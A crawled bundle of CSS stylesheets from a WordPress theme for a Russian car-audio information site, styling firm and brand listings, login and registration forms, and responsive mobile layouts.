{
	display: inline-block;
	vertical-align: top;
}

/***************************************** Фирмы */

.content_text .title > * {
	display: table-cell;
	vertical-align: top;
}
.content_text .title > .midline {
	background: url(../img/midline.png) center repeat-x;
}
.content_text .title > .text {
	padding: 0 15px;
	width: 0.01%; /* не спрашивай, почему */
}


.front_firms_header {
	text-align: right;
	margin-bottom: 20px;
}
.front_firms_header a.add_firm,
.front_firms_header a.add_firm:hover,
.front_firms_header a.add_firm:active,
.front_firms_header a.add_firm:visited {
	font: 18px/1 PTserif;
	color: #920e52;
	text-decoration: underline;
	margin-bottom: 13px;
}

.front_firms_header .firm_count {
	font: 14px/1 PTserif;
	color: #6d6d6d;
	padding-right: 10px;
}
.front_firms_header .firm_count .count {
	color: #000000;
}


.placeholder-1[placeholder]					{ color: #9b9b9b; }
.placeholder-1::-webkit-input-placeholder	{ color: #9b9b9b; }
.placeholder-1::-moz-placeholder			{ color: #9b9b9b; } /* Firefox 19+ */
.placeholder-1:-moz-placeholder				{ color: #9b9b9b; } /* Firefox 18- */
.placeholder-1:-ms-input-placeholder		{ color: #9b9b9b; }


#firm_search {
	background: #920e52;
	padding: 15px;
	font-size: 0;
	line-height: 0;
}

/*
#firm_search select option:first-child {
	color: #9b9b9b
}
*/
#firm_search select option:not(:first-child) {
	color: #000;
}

#firm_search input[name=firm],
#firm_search select[name=structure],
#firm_search select[name=countries],
#firm_search input[type=submit] {
	height: 24px;
	outline: none;
}

#firm_search input[name=firm],
#firm_search select[name=structure],
#firm_search select[name=countries]
/*#firm_search input[type=submit]*/ {
	border: 1px solid #cccccc;
	border-radius: 3px;
	font: 10px/1 OpenSans;
}

#firm_search select[name=structure],
#firm_search select[name=countries] {
	color: #9b9b9b;
	padding-left: 0;
	background: #fff url(../img/firm-page-select-bg.png) right center no-repeat;
	/*
	box-shadow: 0px 1px 1px 0px rgba(0, 0, 1, 0.25), inset 0px 1px 1px 0px rgba(0, 1, 2, 0.56);
	*/
	-webkit-appearance: none;
}

#firm_search input[name=firm] {
	width: 100%;
	padding-left: 5px;
	margin-bottom: 7px;
	line-height: 24px;
	color: #000;
}
#firm_search select[name=structure] {
	/*width: 320px;*/
	width: 44.81%;
}
#firm_search select[name=countries] {
	/*width: 290px;*/
	width: 40.61%;
}
#firm_search input[type=submit] {
	font: 14px/1 OpenSansSB;
	width: 90px;
	/*width: 12.6%;*/
	color: #000;
	background: #fff url(../img/search_icon.png)  81% center no-repeat;
	border-radius: 4px;
	border: none;
	text-align: left;
	padding-left: 15px;
	cursor: pointer;
}


#map_firms .firm-title {
	font: 24px/1 PTserif;
	color: #2b2a29;
	margin-top: 15px;
	margin-bottom: 15px;
}


#full_firms_block {
	margin-top: 30px;
}

#full_firms_block .front_firms_list {
	font-size: 0;
	line-height: 0;
}
#full_firms_block .front_firms_list li {
	border: 1px solid #727272;
	/*width: 362px;*/
	width: 48.5%;
	display: inline-block;
	vertical-align: top;
	margin-bottom: 20px;
}
#full_firms_block .front_firms_list li:nth-child(2n) {
	margin-left: 3%;
}

#full_firms_block .firm-header {
	background: #F0DBE6;
	padding: 15px;
}
#full_firms_block .firm-header .content {
	display: table;
	width: 100%;
	border: none;
	outline: none;
	margin: 0;
	border-collapse: collapse;
	border-spacing: 0;
}
#full_firms_block .firm-header .content > * {
	display: table-cell;
	vertical-align: top;
}
#full_firms_block .firm-header .firm_logo .firm_img {
	width: 130px;
	height: 60px;
	background: center no-repeat;
	/*background-size: cover;*/
	background-size: auto 100%;
}
#full_firms_block .firm-header .left-column {
	width: 130px; /* logo width */
}
#full_firms_block .firm-header .right-column {
	padding-left: 20px;
}

#full_firms_block .firm_info {
	padding: 15px;
	padding-bottom: 10px;
	font: 14px/20px PTserif;
	color: #333333;
}
#full_firms_block  .firm_info .firm_title {
	font: 18px/20px PTserif;
	color: #920e52;
}


#full_firms_block .firm_rating {
}
#full_firms_block .firm_rating .rating_empty {
	margin: 0;
}
#full_firms_block .comment_percent_text {
	font: 14px/24px PTserif;
	color: #727272;
}


#first_map {
	width: 100%;
	height: 280px;
}


/***************************************** Бренды */

#brands {
	color: #fff;
	background: #920e52;
/*
	font-size: 0;
	line-height: 0;
*/
}

#brands .filter_books {
	padding: 15px;
	padding-bottom: 5px;
}

#brands .filter_books .left-column {
	display: inline-block;
	vertical-align: top;
	width: 100%;
}
#brands .filter_books .right-column {
	display: inline-block;
	vertical-align: top;
	/*float: right;*/
}

#brands .filter_books input[name=brand_name] {
	width: 100%;
	padding-left: 5px;
	margin-bottom: 7px;
	color: #000;

	border: 1px solid #cccccc;
	border-radius: 3px;
	font: 10px/24px OpenSans;

	height: 24px;
	outline: none;
}

#brands .filter_books .letter_fields {
	display: inline-block;
	vertical-align: top;
}
#brands .filter_books .letter_fields .letter_buttons {
}
#brands .filter_books .letter_fields .letter_buttons span,
#brands .filter_books .alphabet_field span {
	display: inline-block;
	vertical-align: top;
	font: 13px/16px PTserif;
	color: #fff;
	text-decoration: underline;
}
#brands .filter_books .alphabet_field span:not(:first-child):before {
	display: inline-block;
	content: '';
	width: 0.33em;
}
#brands .filter_books .letter_fields .letter_buttons .language_choise,
#brands .filter_books .letter_fields .letter_buttons a {
	/*margin-left: 15px;*/
	cursor: pointer;
}
#brands .filter_books .letter_fields .letter_buttons a span {
	text-decoration: underline;
}

#brands .filter_books .alphabet_field {
	display: inline-block;
	vertical-align: top;
	/*margin-left: 15px;*/
	cursor: pointer;
}

#brands .filter_books input[type=submit] {
	float: right;

	font: 14px/1 OpenSansSB;
	width: 90px;
	/* width: 12.6%; */
	color: #000;
	background: #fff url(../img/search_icon.png) 81% center no-repeat;
	border-radius: 4px;
	border: none;
	text-align: left;
	padding-left: 15px;
	cursor: pointer;

	height: 24px;
	outline: none;
}


#brands #for_book_category {
	font: 13px/16px PTserif;
	color: #fff;
	border-top: 1px dotted #fff;

}

#toggle_categorys {
padding: 15px;
cursor: pointer;
}

#brands #for_book_category .content {
	display: table;
	width: 100%;
}
#brands #for_book_category .content .left-column,
#brands #for_book_category .content .right-column {
	display: table-cell;
	vertical-align: top;
}
#brands #for_book_category .content .right-column {
	text-align: right;
}

#brands #for_book_category .toggle_title {
	text-decoration: underline;
	text-transform: uppercase;
	cursor: pointer;
}
#brands #for_book_category .toggle_count {
	text-transform: uppercase;
}
#brands #for_book_category .toggle_toggle {
	float: right;
	cursor: pointer;
	background: url(../img/expand.png) left no-repeat;
	padding-left: 13px;
}
#brands #toggle_categorys.expanded .toggle_toggle {
	background: url(../img/collapse.png) left no-repeat;
}



#brand_list {
	margin-top: 30px;
	font-size: 0;
	line-height: 0;
}

#brand_list li {
	border: 1px solid #727272;
	/*width: 362px;*/
	width: 48.5%;
	display: inline-block;
	vertical-align: top;
	margin-bottom: 20px;
}
#brand_list li:nth-child(2n) {
	margin-left: 3%;
}

#brand_list .brand-header {
	background: #F0DBE6;
	padding: 15px;
}
#brand_list .brand-header .content {
	display: table;
	width: 100%;
	border: none;
	outline: none;
	margin: 0;
	border-collapse: collapse;
	border-spacing: 0;
}
#brand_list .brand-header .content > * {
	display: table-cell;
	vertical-align: top;
}
#brand_list .brand-header .brand_img {
	width: 130px;
	height: 60px;
	background: center no-repeat;
	/*background-size: cover;*/
	background-size: auto 100%;
}
#brand_list .brand-header .left-column {
	width: 130px; /* logo width */
}
#brand_list .brand-header .right-column {
	padding-left: 20px;
}

#brand_list .brand_info {
	padding: 15px;
	padding-bottom: 10px;
	font: 14px/20px PTserif;
	color: #333333;
}
#brand_list .brand_info .brand_title {
	font: 18px/20px PTserif;
	color: #920e52;
}


#brand_list .firm_rating {
}
#brand_list .firm_rating .rating_empty {
	margin: 0;
}
#brand_list .comment_percent_text {
	font: 14px/24px PTserif;
	color: #727272;
}


.category_brand_list {
	background: #F0DBE6;
	width: 96%;
	margin: 0 auto;
}
.category_brand_list {
	padding: 20px 40px;
}
/*
.category_brand_list ul {
	-moz-column-count: 3;
	-webkit-column-count: 3;
	column-count: 3;
}
*/
.category_brand_list li {
	width: 33.33%;
	display: inline-block;
}
.category_brand_list a,
.category_brand_list a span {
	font: 13px OpenSans;
}


--- FILE ---
content_type: text/css
request_url: https://avtozvuk-info.ru/wp-content/themes/auto_sound/css/auth.css
body_size: 1869
content:
@charset "utf-8";
/* Login / Registration*/
#reg_firm {
	font: 14px/14px 'OpenSans';
}

#reg_firm input[type="text"],#reg_firm input[type="password"],#reg_firm select,
#reg_firm textarea,#reg_firm input[type="email"]{
  box-shadow: inset 0px 1px 2px 0px #dadada;
  border: 1px solid #dadada;
  padding: 5px;
  width: 410px;
  outline: none;
  resize: none;
  display: inline-block;
}
#reg_firm textarea {
  height: 100px;
}

#reg_firm input[type="submit"] {
  background-color: #9e0039;
  border: 0px;
  color: #fff;
  border-radius: 3px;
  padding: 0px 10px;
  cursor: pointer;
  font: 12px/12px 'OpenSansSemibold';
    height: 35px;
}
#reg_firm input[type="submit"]:hover{
	background-color: #588D20;
}

#reg_firm .reg_unit {
  margin-bottom: 10px;
}

#reg_firm label span {
  display: inline-block;
  width: 180px;
  vertical-align: middle;
}
/*Регистрация*/
.reg_wrap{
	background-color:#f5f6f7;
	border:1px solid #c9c9c9;
	border-radius: 5px;
	padding: 20px;
	margin-bottom: 35px;
	margin-top: 35px;
}

#reg_firm input[type="text"], #reg_firm input[type="password"], #reg_firm select, #reg_firm textarea, #reg_firm input[type="email"],  #reg_firm input[type="submit"]{
	max-width:410px;
	width: 100%;
	color:#999999;
}

#reg_firm .reg_unit{
	text-align:center;
	padding:0 20px;auth_wrap
}

#reg_firm .reg_wrap .reg_unit{
	padding:0;
}

#reg_firm label span{
	text-align:right;
	padding-right:10px;
	color:#999999;
	font: 13px/13px 'OpenSans';
	width: 160px;
}

#reg_firm .reg_wrap .reg_unit:last-child span{
	position:relative; top:-70px;
}

#reg_firm input[type="submit"]{
	box-shadow: inset 0px 1px 1px 0px rgba(250,250,250,0.3);
	border: 1px solid #00746B;
	border-radius: 3px;
	background: linear-gradient(to top, #920e52, #920e52);
	color: #fff;
	cursor: pointer;
	text-shadow: 0px 0px 2px #fff, 0 0 3px #000;
	font: 15px/15px 'OpenSans';
	height: 45px;
	letter-spacing: 0.55pt;
}
#reg_firm input[type="submit"]:hover{
	background: #920e52;
}

/*Авторизация*/
#reg_firm.firm_auth .title_auth{
	text-align: center;
	color:#920e52;
	font: 18px/18px 'OpenSansBold';
	margin-bottom:25px;
}
#reg_firm.firm_auth .auth_wrap{
	max-width:355px;
	background-color:#f5f6f7;
	border:1px solid #c9c9c9;
	border-radius: 5px;
	padding: 10px;
	margin: 0 auto;
	margin-bottom: 50px;
}

#reg_firm.firm_auth .reg_unit{
	padding:0;
}

#reg_firm.firm_auth .auth_wrap .reg_unit:last-child{
	margin:0;
}

#reg_firm.firm_auth input[type="text"],#reg_firm.firm_auth input[type="password"]{
	height: 45px;
	border-radius: 4px;
	overflow: hidden;
	box-shadow: none;
	padding-left: 69px;
	box-shadow: 0px 17px 20px -20px #A7A7A7;
	font: 14px/14px 'OpenSans';
	color:#bdbab4;
}
#reg_firm.firm_auth input[name="log"]{
	background:#fff url([data-uri]) left center no-repeat;
}
#reg_firm.firm_auth input[name="pwd"]{
	background:#fff url([data-uri]) left center no-repeat;
	letter-spacing: 2px;
	font-size: 30px;
}
#reg_firm.firm_auth input[type="submit"]{
	letter-spacing: 0.55pt;
	padding-top: 5px;
  	margin: 3px 0 6px;
}
@media (max-width: 720px) {
	#reg_firm label span {
		min-width: 410px;
		text-align:left;
	}

	#reg_firm .reg_wrap .reg_unit:last-child span{
		position:relative; top:0;
	}

	#reg_firm.firm_auth .reg_unit input{
		margin:0;
	}
	#reg_firm.firm_auth .reg_unit input[type="submit"]{
		margin: 3px 0 6px;
	}
}




--- FILE ---
content_type: text/css
request_url: https://avtozvuk-info.ru/wp-content/themes/auto_sound/responsive.css
body_size: 1032
content:
@media screen and (max-width: 1920px){
    .visible-xs{
        display:none;
    }
    .hidden-xs{
        display:block;
    }
.grecaptcha-badge{
    display:none!important;
}
}
@media screen and (max-width: 1680px){
    
}
@media screen and (max-width: 1600px){
    
}
@media screen and (max-width: 1440px){
    
}
@media screen and (max-width: 1366px){
    
}
@media screen and (max-width: 1280px){
    
}
@media screen and (max-width: 1024px){
    
}
@media screen and (max-width: 960px){

}
@media screen and (max-width: 768px) {
    .visible-xs{
        display:block;
    }
    .hidden-xs{
        display:none!important;
    }
	.Menu{
    	max-width: 90%;
	}
	.menu{
		width: 100%;
    	float: none;
    	height: auto;
	}
	.menu li{
        float: none;
	}
	#menu{
    	max-width: 95%;
        padding-left: 30px;
    	margin-left: 0;
        float: none;
		display: flex;
	    justify-content: center;
		margin-bottom: 0;
	}
	.mobile-menu{
		display:block!important;
		z-index: 100;
	    position: fixed;
        background: #d2d2d2;
	    height: 50px;
	    width: 100%;
	}
	.mobile-menu a img{
	    max-height: 50px;
        padding: 6px;
	}
	.mobile-menu ul.children {
        margin-left: 15px;
        list-style: none;
    }
	header {
        padding: 0;
        height: auto;
        margin-top: 0;
        margin-bottom: 0;
    }
    .mobile-menu #popout {
        position: fixed!important;
        height: 100%;
        width: 270px;
        background:#331123;
        color: white;
        top: 0px;
        left: -270px;
        overflow:auto;
        z-index:100;
    }
    .mobile-menu .logo-link{
        float: left;
        margin-left: 10px;
        margin-top: 15px;
        font-size: 18px;
        color: #6f4d3b;
    }
    .mobile-menu .logo-link a{
    	color: #fff;
        text-decoration: none;
    } 
    
    #toggle {
        float: right;
        position: absolute;
        top: 15px;
        right: 15px;
        width: 28px;
        height: 24px;
    }
 
    .nav-menu li { 
    border-bottom:1px solid #eee; 
    padding:20px;
    width:100%;
    }
     
    .nav-menu li:hover { 
    background:#CCC;
    }
     
    .nav-menu li a { 
    color:#FFF;
    text-decoration:none;
    width:100%;
    }
    
    #menu-left {
        display: block;
        width: 100%;
        float: none;
    }
    
    .menu li a {
        font-size: 14px;
        border-bottom:1px solid #353535;
        font-weight: normal;
        padding:10px;
        line-height: 30px;
        text-decoration: none;
        font-size: 16px;
        color: #fff;
        display:block;
        width:100%;
    }
    .menu .sub-menu li a{
        padding:0 10px!important;
    }
    .boxfull #midside {
        margin-top: 80px;
    }
    .sub-menu {
        display:none;
            padding: 0;
        background: #cead90;
        width: 100%;
    }
    .menu #searchsubmit {
        border: 1px solid #4c4c4c !important;
        color: #ffffff;
        cursor: pointer;
        background: #4c4c4c;
        padding: 4px;
        margin-left: 3px;
        margin-top: 10px;
    }
    .menu-search-form{
        margin-left:10px;
    }
    .menu-search-form input{
        height: 25px;
    border: none;
    padding: 0 10px;
    }
    body, .main-logo{
        min-width:100%;
    }
    #wrap, #footer {
        max-width:100%;
        width: 100%;
    }
    .footer-nav{
        position:initial;
        display: flex;
        flex-flow: column;
    }
    #header{
            height: 50px;
    background-size: contain;
    }
    .content{
        padding-top:60px;
        height:auto;
    }
    .yarpp-thumbnail-default{
        display:none!important;
    }
    .menu-item-has-children a:after{
        color: #fff;
        content: ' ▾';
    }
    .sub-menu li a:after{
        content:none;
    }
    #front_slider {
        margin-top: 0;
        padding-top: 30px;
    }
    #front_posts li {
    width: 32%;
    }
    #front_posts .front_img_inside{
        height:auto;
    }
     #front_posts .front_img_inside img{
         width:100%;
     }
     #front_posts li{
        list-style: none!important;
     }
    #breadcrumbs {
        margin-top: 50px;
    }
}

@media screen and (max-width:767px){

}
@media screen and (max-width: 560px) {
        #front_posts li {
    width: 50%;
    }
}
@media screen and (max-width: 400px) {
     #front_posts li {
    width: 100%;
    }
}
@media screen and (max-width: 350px) {
}


--- FILE ---
content_type: text/css
request_url: https://avtozvuk-info.ru/wp-content/themes/auto_sound/css/style720.css
body_size: 728
content:
.footer-menu {
	padding: 0 10px;
	padding-top: 10px;
}

.footer-menu .column {
	display: inline-block;
	vertical-align: top;
	width: 48%;
	margin-left: 4%;
	float: none;
	margin: 0 auto;
	text-align: left;
}

.footer-menu .column:first-child {
	margin-left: 0;
}

#search {
	background: none;
	margin: auto;
	height: 60px;
	width: 346px;
}

#search input[type="text"]{
	width: 100%;
}

#logo, #search{
	position: relative;
	display: block;
	padding-top: 0px;

}


/*@media (max-width: 600px) {
	#search {
		float: left;
		margin-left: 0;
		top: 0;
	}
}*/
#header>div.line_ls{
	height: auto;
	padding-top: 60px;
}

#front_slider .slider_info .slider_text {
  display: none;
}

#front_slider .slider_info .slider_link {
  float: none;

  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  margin: auto;
  right: 0;
}

#front_slider .slider_anons {
	top: 5%; left: 5%;
}

#front_slider .slider_anons p{
	font-size: 55px;
}

#front_slider ul li .slider_img {
  height: 460px;
}

#main_articles > ul.menu > li{
	width: 49%;
}



#main_articles > ul.menu > li{
	margin-bottom: 5px;
}

#main_articles > ul.menu > li ul a{

}

#main_articles > ul.menu {
	width: 100%;
	margin: 0 auto;

}

#main_articles > ul.menu ul {
	margin-left: 0px;
}

#front_posts li {
	/* width: 50%; */
}
#front_posts ul li:nth-child(5) {
	/* display: none; */
}

@media (max-width: 575px) {

	#front_posts ul li:nth-child(5) {
		display: none;
	}

	.header .addToCat{
		float: none;
		display: block;
		clear: both;
		padding: 10px;
	}
}
}


#front_question {
	padding: 26px 10px 26px;
}



#front_goods ul li:nth-child(4) {
	/* display: none; */
}

#front_goods ul li {
	/* width: 50%; */
}

#front_goods ul li:nth-child(5) {
	/* display: none; */
}
@media (max-width: 565px) {

	#front_goods ul li:nth-child(5) {
		display: none;
	}
}

@media (max-width: 555px) {

	#front_video ul li:nth-child(5) {
		display: none;
	}
}

@media (max-width: 600px) {

	.header .addToCat {
	    float: none;
	    clear: both;
	    padding: 10px;
	}
}


#front_brands ul li {
	/* width: 50%; */
}

#front_brands ul li:nth-child(5) {
	/* display: none; */
}

#front_video ul li {
	/* width: 50%; */
}

#front_video ul li:nth-child(5) {
	/* display: none; */
}

@media (max-width: 600px) {
	#similar_posts li {
		display: inline-block;
		width: 47.5%;
		padding: 0px;
		vertical-align: top;
		margin-left: 4%;
		max-height: 393px;
		overflow: hidden;
		margin-bottom: 20px;
	}
	#similar_posts li:nth-child(3) {
		margin-left: 0;
	}

	#non_front_sections #sections .section {
	  display: inline-block;
	  width: 30%;
	  margin-left: 5%;
	  margin-bottom: 20px;
	  vertical-align: top;
	}

	#non_front_sections #sections .section:nth-child(4n+1){
		margin-left: 5%;
	}

	#non_front_sections #sections .section:nth-child(3n+1){
		margin-left: 0%;
	}

	.firm_tags .navigate_firm ul li {
		margin: 10px 10px;
	}

	.firm_tags .navigate_firm ul {
		text-align: center;
		margin-top: 30px;
	}
}

.article-bottom-right .post_rating, .article-bottom-right a.print, .article-bottom-right a.addFavorite {
	margin-bottom: 10px;
	text-align: right;
}


#category_goods ul li {
	display: inline-block;
	width: 48%;
	margin-left: 4%;
	vertical-align: top;
	margin-bottom: 20px;
}

#category_goods ul li:first-child, #category_goods ul li:nth-child(3n+1) {
	margin-left: 4%;
}

#category_goods ul li:first-child, #category_goods ul li:nth-child(2n+1) {
	margin-left: 0%;
}

.docs .doc_teaser {
	display: none !important;
}
.docs .doc_index {
	width: 42%;
}
.docs .doc_name {
	width: 42%;
}
.docs .docs_block > div {
	padding: 12px 2px 6px;
}





















































--- FILE ---
content_type: text/css
request_url: https://avtozvuk-info.ru/wp-content/themes/auto_sound/css/style480.css
body_size: 2031
content:

.footer-menu .column {
	display: block;
	vertical-align: top;
	margin-right: 0px;
	float: none;
	margin: 0 auto;
	width: 100%;
	padding: 0 10px;
}
.footer-menu .column:first-child {
	margin: 0 auto;
}

#copyrites {
	text-align: center;
}

#footer_social {
	margin-right: 0px;
}

#footer_social a{
	margin: 0px 5px;
}

#footer_social, #copyrites_links  {
	  display: block;
	  margin: 0 auto;
}

#copyrites_links  {
	text-align: left;
	color: #fff;
	font-family: OpenSans;
	font-size: 12px;
	line-height: 14px;
	width: 80%;
	margin-top: 10px;
	padding: 0px;
	text-align: center;
}

#header_mini > div {
  display: block;
  padding: 3px 0;
}

#header_mini > div.clear {
  padding: 0;
}

#header_social, #logo, #header_auth, #search {
	float: none;
	display: block;
	margin: 5px auto;
	text-align: center;
}

.pluso-wrap {
	padding: 0 !important;
}

#logo{

}

#search{
	width: 100%;
}

#search input[type="text"]{
	width: calc(100% - 15px);
}

#front_slider .slider_anons {
	top: 0%;
}


#front_slider ul li .slider_img {
	height: 260px;
}

#front_slider .slider_anons p{
	font-size: 32px;
    margin: 2px;
}

#front_slider .slider_info{
	height: 90px;
	padding: 20px 20px;
}

#front_slider .slider_info .slider_link{
	padding: 7px 48px 18px;
	height: 51px;
	margin-top: 0;
	position: absolute;
	top: 0;
	bottom: 0;
	left: 0;
	margin: auto;
	right: 0;
}

#main_articles > ul.menu > li{
	width: 100%;
	margin-bottom: 5px;
}

#main_articles > ul.menu {
	width: 100%;
}

#main_articles > ul.menu ul {
	margin-left: 0px;
}
#main_articles > ul.menu > li {
	min-height: 0px;
}

#front_posts li {
	/* width: 100%; */
}
@media (max-width: 396px) {

	#front_posts ul li{
		width: 100%;
		margin-top: 30px;
	}

	#front_posts ul li:first-child{
		margin-top: 0px;
	}

	#front_posts ul li:nth-child(5) {
		display:  inherit;
	}

	#front_posts .front_posts_title,#front_posts .front_posts_text{
		height: auto;
	}

	#front_goods ul li{
		width: 100%;
		margin-top: 30px;
	}

	#front_goods ul li:first-child{
		margin-top: 0px;
	}

	#front_goods ul li:nth-child(5) {
		display:  inherit;
	}

	#front_goods ul li .front_good .good_body .good_link,#front_goods ul li .front_good .good_body .good_text{
		height: auto;
	}

	#front_brands ul li{
		width: 100%;
		margin-top: 30px;
	}

	#front_brands ul li:first-child{
		margin-top: 0px;
	}

	#front_brands ul li .brand_img {
  		height: 150px;
	}

	#front_video ul li {
		 text-align: left;
		width: 100%;
	}

	#front_video ul li:nth-child(5) {
		display: inline-block;
	}
}

#front_question {
	padding: 26px 10px 26px;
}


@media (max-width: 400px) {
	.header .sub_title{
		width: 100%;
	}

	.header .title{
		width: 50%;
	}

	.header .title, .header .sub_title{
		font-size: 15px;
	}
}


@media (max-width: 360px) {
	#front_goods ul li {
		display: inline-block;
		width: 100%;
		margin-left: 0% !important;
		vertical-align: top;
	}
	#front_brands ul {
		padding: 0 10px;
	}
}




#front_brands ul li {
	/* width: 100%;
	margin-left: 0%; */
}

#front_brands ul li:nth-child(3) {
	margin-left: 0;
}

#front_brands ul li:nth-child(5) {
	display: inline-block;
}

#front_brands ul li:last-child {
	margin-bottom: 0;
}


#front_video ul {
	/*text-align: center;*/
}

#front_video ul li {
	/* text-align: left;
	width: 100%; */
}





@media (max-width: 380px) {
	#front_video ul li {
		width: 100%;
		margin-left: 0%;
		margin-bottom: 30px;
	}
}


.sidebar_right {
  float: none;
  width: auto;
}

.sidebar_left {
  float: none;
  width: auto;
}

#similar_posts li {
	display: inline-block;
	width: 100%;
	padding: 0px;
	vertical-align: top;
	margin-left: 0%;
	max-height: 393px;
	overflow: hidden;
	margin-bottom: 20px;
}

#article .content_text.article_page a {
  color: #00746b;
  text-decoration: underline;
  display: inline-block;
}
#article .content_text.article_page .article_post .article_post_img {
	width: 100%;
	max-width: 400px;
	float: none;
	display: block;
	margin: 0 auto;
	margin-bottom: 20px;
}

#article .content_text.article_page .article_post .article_post_info, #article .content_text.article_page .article_post_bottom {
	width: 100%;
	max-width: 400px;
	margin: 0 auto;
	float: none;
}

#article .content_text.article_page .article_post_bottom .pluso {
	float: none;
	width: 100%;
	text-align: center;
	margin-bottom: 15px;
}

#article .content_text.article_page .article_post_bottom .article_post_link {
  display: block;
  margin-top: 15px;
}

#article .content_text.article_page .article_post_bottom .article_post_link a{
	width: 100%;
	text-align: center;
	height: 50px;
	padding: 15px;
}

#article .content_text.article_page .article_post {
  margin-bottom: 60px;
}

#article .content_text.article_page .article_post .article_post_content {
  margin-bottom: 18px;
}

#article .content_text.article_page .article_post_bottom {
  text-align: center;
}


#non_front_sections #sections .section {
  display: inline-block;
  width: 48%;
  margin-left: 4%;
  margin-bottom: 20px;
  vertical-align: top;
}

#non_front_sections #sections .section:nth-child(4n+1){
	margin-left: 4%;
}

#non_front_sections #sections .section:nth-child(3n+1){
	margin-left: 4%;
}

#non_front_sections #sections .section:nth-child(2n+1){
	margin-left: 0%;
}

@media (max-width: 400px) {
	#non_front_sections #sections .section {
	  display: inline-block;
	  width: 100%;
	  margin-left: 0% !important;
	  margin-bottom: 20px;
	  vertical-align: top;
	}
}

#comment_form {
  margin-left: 0px;
}

#comments_template form > span {
	width: 55px;
}

#comments_template .comment .comment_date {
	display: block;
	margin-left: 0;
}

.firm_tags .navigate_firm ul li {
	margin: 10px 10px;
	width: 43%;
}

#firm_card .firm_full_info .firm_logo {
  width: 100%;
  float: none;
  text-align: center;
  margin-bottom: 15px;
}

#firm_card .firm_info {
  float: none;
  width: 100%;
}

#firm_card .firm_info .comment_percent_text, #firm_card .firm_rating, #firm_card .firm_info .add_Msg {
	display: block;
	text-align: center;
}

@media (max-width: 360px) {
	#category_goods ul li {
		display: inline-block;
		width: 100%;
		margin-left: 0%;
		vertical-align: top;
		margin-bottom: 20px;
	}

	#category_goods ul li:first-child, #category_goods ul li:nth-child(3n+1) {
		margin-left: 0%;
	}

	#category_goods ul li:first-child, #category_goods ul li:nth-child(2n+1) {
		margin-left: 0%;
	}
}

#article .content_text.article_page .wp-caption a {
	display: block;
}

#article .content_text blockquote {
	margin: 20px 20px 20px 0px;
}

#good_card .good_full_info .good_logo {
  width: 100%;
  float: none;
  text-align: center;
  margin-right: 4%;
}

#good_card .good_full_info .good_logo .good_logo_img {
  height: 192px;
  max-width: 340px;
  display: block;
  margin: 0 auto;
  background: center center no-repeat;
  background-size: cover;
  width: 100%;
}

#good_card .good_full_info .good_logo {
  width: 100%;
  float: none;
  text-align: center;
  margin-bottom: 15px;
}

#good_card .good_info {
  float: none;
  width: 100%;
}

#good_card .good_info .comment_percent_text, #good_card .firm_rating, #good_card .good_info .add_Msg {
	display: block;
	text-align: center;
}


#book_list .book_img_link {
	float: none;
	width: 100%;
	margin-right: 0%;
	text-align: center;
	display: block;
}

#book_list .book_img_link .book_img {
	width: 197px;
	height: 266px;
	max-width: 100%;
	background: center center no-repeat;
	background-size: cover;
	display: inline-block;
}

#book_list .book_info {
	float: none;
	width: 100%;
	font-size: 14px;
	color: #333;
	font-family: PTserif;
	line-height: 24px;
	max-width: 360px;
	margin: 0 auto;
}

#book_list .book .rating_empty {
  display: block;
  margin: 20px auto;
}

.title {
  font-size: 36px;
}

.question .question_body {
	margin-left: 0px;
}

.question .question_link {
	margin-left: 0px;
}



.question.inside .question_body {
	text-align: left;
}



.expert_img_wrapper {
	display: inline-block;
	vertical-align: middle;
	width: 100%;
	margin-right: 0%;
	margin-bottom: 20px;
	text-align: center;
}

.expert_answer_body {
	width: 100%;
	display: inline-block;
	vertical-align: middle;
	min-height: 0px;
}

#commentform .submit_button {
text-align: center;
}

.a-articles .article_post_info {
	float: none;
	width: 100%;
}


#article .author_page .article_post_img {
  width: 100%;
  margin-right: 0%;
  float: none;
  display: block;
  margin-bottom: 20px;
}


.docs .doc_teaser {
	display: none !important;
}
.docs .doc_index {
	width: 68%;
}
.docs .doc_link {
	width: 32%;
}
.docs .doc_name {
	display: none !important;
}
.docs .docs_block > div {
	padding: 12px 2px 6px;
	text-align: center;
}

#article .content_text .foto .wp-caption {
	display: inline-block;
	vertical-align: top;
	position: relative;
	height: 180px;
	overflow: hidden;
	width: 49% !important;
	margin-left: 2%;
}
#article .content_text .foto .wp-caption:nth-child(3n+1) {
  margin-left: 2%;
}

#article .content_text .foto .wp-caption:first-child, #article .content_text .foto .wp-caption:nth-child(2n+1) {
	margin-left: 0;
}

#scr_wrapper {
  left: 10%;
  top: 85%;
}










--- FILE ---
content_type: text/css
request_url: https://avtozvuk-info.ru/wp-content/themes/auto_sound/css/style720_2.css
body_size: 128
content:
#main {
/*
	padding-left: 10px;
	padding-right: 10px;
*/
}
#main_content {
	padding: 0;
}


/***************************************** Фирмы */

.front_firms_header {
	text-align: center;
}

#firm_search {
	text-align: center;
}
#firm_search select[name=structure] {
	width: 100%;
	margin-bottom: 7px;
}
#firm_search select[name=countries] {
	width: 100%;
	margin-bottom: 7px;
}
#firm_search input[type=submit] {
	margin-top: 8px;
	width: 90px;
}

#map_firms .firm-title {
	text-align: center;
}

#full_firms_block {
	margin-top: 20px;
}

#full_firms_block .front_firms_list li {
	width: 100%;
	margin-bottom: 10px;
}
#full_firms_block .front_firms_list li:nth-child(2n) {
	margin-left: 0;
}


#first_map {
	width: 100%;
	height: 150px;
}


/***************************************** Бренды */

#brands .filter_books input[name=brand_name] {
	width: 80%;
}

#brands .filter_books .for_book_buttons {
	position: relative;
}

#brands .filter_books input[type=submit] {
	position: absolute;
	top: 1px;
	right: 0;
	width: 19%;

/*
	position: relative;
	top: -24px;
*/
}

.category_brand_list li {
	width: 100%;
}

#brand_list {
	padding-left: 10px;
	padding-right: 10px;
}
#brand_list li {
	width: 100%;
	margin-bottom: 10px;
}
#brand_list li:nth-child(2n) {
	margin-left: 0;
}



--- FILE ---
content_type: text/css
request_url: https://avtozvuk-info.ru/wp-content/themes/auto_sound/css/style480_2.css
body_size: 184
content:
#main {
/*
	padding-left: 10px;
	padding-right: 10px;
*/
}
#main_content {
	padding: 10px;
}

.wp-caption {
	max-width: 100%;
}

#article h1 {
    font-family: PTserif;
    font-size: 30px;
    color: #333;
    margin: 20px 0;
    line-height: normal;
    text-align: left;
}


/***************************************** Фирмы */

.front_firms_header {
	text-align: center;
}

#firm_search {
	text-align: center;
}
#firm_search select[name=structure] {
	width: 100%;
	margin-bottom: 7px;
}
#firm_search select[name=countries] {
	width: 100%;
	margin-bottom: 7px;
}
